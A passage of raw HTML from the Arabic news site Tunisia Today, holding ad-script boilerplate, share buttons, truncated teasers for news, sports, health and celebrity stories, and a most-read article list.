(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>










<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
















<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->
<!--additional sections start-->

<div class="leftresponsiveno">
<div class="newread-mostread">
    

    <div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:45  2019 الإثنين ,01 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/222/094538-20-عبارة-مثيرة-ليصبح-زوجكِ-مجنونًا-بكِ">20 عبارة مثيرة ليصبح زوجكِ مجنونًا بكِ</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/222/094538-20-عبارة-مثيرة-ليصبح-زوجكِ-مجنونًا-بكِ">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - 20 عبارة مثيرة ليصبح زوجكِ مجنونًا بكِ" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 22:30  2021 الثلاثاء ,16 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/337/223036-تعرف-على-الطريقة-الصحيحة-للتخلص-من-انسداد-الأنف">تعرف على الطريقة الصحيحة للتخلص من انسداد الأنف</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/337/223036-تعرف-على-الطريقة-الصحيحة-للتخلص-من-انسداد-الأنف">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تعرف على الطريقة الصحيحة للتخلص من انسداد الأنف" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 15:12  2020 الأربعاء ,02 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/2691/151205-تتخلص-هذا-اليوم-من-بعض-القلق">تتخلص هذا اليوم من بعض القلق</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2691/151205-تتخلص-هذا-اليوم-من-بعض-القلق">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تتخلص هذا اليوم من بعض القلق" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 22:03  2017 الثلاثاء ,26 
أيلول / سبتمبر 
</p>
<a href="https://www.tunisiatoday.com/112/220335-كاظم-الساهر-ينشر-الصورة-الأولى-من-الموسم-الثاني-لـ-ذا-فويس-كيدز">كاظم الساهر ينشر الصورة الأولى من الموسم الثاني لـ"ذا فويس كيدز"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/112/220335-كاظم-الساهر-ينشر-الصورة-الأولى-من-الموسم-الثاني-لـ-ذا-فويس-كيدز">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - كاظم الساهر ينشر الصورة الأولى من الموسم الثاني لـ&quot;ذا فويس كيدز&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 23:06  2014 السبت ,16 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/203/عمرو-الليثي-يستضيف-الفنان-جميل-راتب-في-بوضوح">عمرو الليثي يستضيف الفنان جميل راتب في "بوضوح"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/203/عمرو-الليثي-يستضيف-الفنان-جميل-راتب-في-بوضوح">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - عمرو الليثي يستضيف الفنان جميل راتب في &quot;بوضوح&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:50  2016 الجمعة ,01 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/96/نجمتي-فيلم-thelma-and-louise-يجتمعان-بعد-مرور-25-عامًا">نجمتي فيلم "Thelma and Louise" يجتمعان بعد مرور 25 عامًا</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/96/نجمتي-فيلم-thelma-and-louise-يجتمعان-بعد-مرور-25-عامًا">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نجمتي فيلم &quot;Thelma and Louise&quot; يجتمعان بعد مرور 25 عامًا" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:34  2019 السبت ,06 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/390/113429-محمد-عماد-يؤكد-أن-عملية-حقن-الدهون-بسيطة-وتتم-بـ-بنج-موضعي">محمد عماد يؤكد أن عملية حقن الدهون بسيطة وتتم بـ"بنج موضعي"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/390/113429-محمد-عماد-يؤكد-أن-عملية-حقن-الدهون-بسيطة-وتتم-بـ-بنج-موضعي">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - محمد عماد يؤكد أن عملية حقن الدهون بسيطة وتتم بـ&quot;بنج موضعي&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:07  2020 الأربعاء ,14 
تشرين الأول / أكتوبر 
</p>
<a href="https://www.tunisiatoday.com/103/090735-أحمد-زاهر-سعيد-بجوائز-البرنس-ويعتبر-شخصية-فتحي-نقلة-في-حياته">أحمد زاهر سعيد بجوائز "البرنس" ويعتبر شخصية "فتحي" نقلة في حياته</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/103/090735-أحمد-زاهر-سعيد-بجوائز-البرنس-ويعتبر-شخصية-فتحي-نقلة-في-حياته">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أحمد زاهر سعيد بجوائز &quot;البرنس&quot; ويعتبر شخصية &quot;فتحي&quot; نقلة في حياته" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 19:33  2017 الأحد ,08 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/328/193356-توقف-الجامعات-في-مناطق-سيطرة-الحوثيين-وسط-تهديدات-بالإعدام">توقف الجامعات في مناطق سيطرة "الحوثيين" وسط تهديدات بالإعدام</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/328/193356-توقف-الجامعات-في-مناطق-سيطرة-الحوثيين-وسط-تهديدات-بالإعدام">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - توقف الجامعات في مناطق سيطرة &quot;الحوثيين&quot; وسط تهديدات بالإعدام" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 05:32  2016 الأربعاء ,11 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/w-1015/110516053204-سيرة-محمد-على-فى-رواية">سيرة محمد على فى رواية (2 - 2)</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/w-1015/110516053204-سيرة-محمد-على-فى-رواية">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - سيرة محمد على فى رواية (2 - 2)" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 10:11  2016 الخميس ,11 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/show-2516/101123-أزياء-alexis-mabille-لربيع-2016">أزياء ALEXIS MABILLE لربيع 2016</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/show-2516/101123-أزياء-alexis-mabille-لربيع-2016">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أزياء ALEXIS MABILLE لربيع 2016" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 15:26  2018 السبت ,10 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/235/152616-hp-تكشف-عن-سلسلة-أجهزة-لاب-توب-elitebook-800">"HP" تكشف عن سلسلة أجهزة "لاب توب "Elitebook 800</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/235/152616-hp-تكشف-عن-سلسلة-أجهزة-لاب-توب-elitebook-800">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;HP&quot; تكشف عن سلسلة أجهزة &quot;لاب توب &quot;Elitebook 800" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:10  2013 الثلاثاء ,19 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/103/نسرين-إمام-لـ-العرب-اليوم-لم-أحسم-موقفي-من-مزاج-الخير-بعد">نسرين إمام لـ"العرب اليوم": لم  أحسم موقفي من "مزاج الخير" بعد</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/103/نسرين-إمام-لـ-العرب-اليوم-لم-أحسم-موقفي-من-مزاج-الخير-بعد">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نسرين إمام لـ&quot;العرب اليوم&quot;: لم  أحسم موقفي من &quot;مزاج الخير&quot; بعد" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 14:34  2021 الثلاثاء ,16 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/133/143428-ماسكات-طبيعية-من-الحليب-لتفتيح-البشرة-قبل-مكياج-الزفاف">ماسكات طبيعية من الحليب لتفتيح البشرة قبل مكياج الزفاف</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/133/143428-ماسكات-طبيعية-من-الحليب-لتفتيح-البشرة-قبل-مكياج-الزفاف">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - ماسكات طبيعية من الحليب لتفتيح البشرة قبل مكياج الزفاف" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 01:12  2019 الأحد ,24 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/446/011240-مريم-عبدو-تستقيل-من-منصبها-لعدم-تغطية-الاحتجاجات-ضد-بوتفليقة">مريم عبدو تستقيل من منصبها لعدم تغطية الاحتجاجات ضد بوتفليقة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/446/011240-مريم-عبدو-تستقيل-من-منصبها-لعدم-تغطية-الاحتجاجات-ضد-بوتفليقة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مريم عبدو تستقيل من منصبها لعدم تغطية الاحتجاجات ضد بوتفليقة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 13:43  2013 الثلاثاء ,18 
حزيران / يونيو 
</p>
<a href="https://www.tunisiatoday.com/69/أمسية-شعرية-لنخبة-من-الشعراء-العرب-في-أتيليه-القاهرة">أمسية شعرية لنخبة من الشعراء العرب في "أتيليه القاهرة"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/69/أمسية-شعرية-لنخبة-من-الشعراء-العرب-في-أتيليه-القاهرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أمسية شعرية لنخبة من الشعراء العرب في &quot;أتيليه القاهرة&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 13:49  2018 الإثنين ,10 
أيلول / سبتمبر 
</p>
<a href="https://www.tunisiatoday.com/1188/134910-المنتخب-الألماني-يمدد-تعاقده-مع-شركة-أديداس-حتى-2026">المنتخب الألماني يمدد تعاقده مع شركة "أديداس" حتى 2026</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1188/134910-المنتخب-الألماني-يمدد-تعاقده-مع-شركة-أديداس-حتى-2026">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - المنتخب الألماني يمدد تعاقده مع شركة &quot;أديداس&quot; حتى 2026" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 09:55  2015 الأربعاء ,11 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/show-2469/095558-أزياء-azzi-and-osta-صيف-2015">أزياء Azzi & Osta صيف 2015</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/show-2469/095558-أزياء-azzi-and-osta-صيف-2015">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أزياء Azzi &amp; Osta صيف 2015" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->


</div>

</div>
<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="andronewreadcrafts"><!--<img src="https://stat.tunisiatoday.com/images/amp-ad2.jpg" alt="<//?php echo $this->common->altTag();?>">--></div>

</div>




</div><div id="minereadmoresuri"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
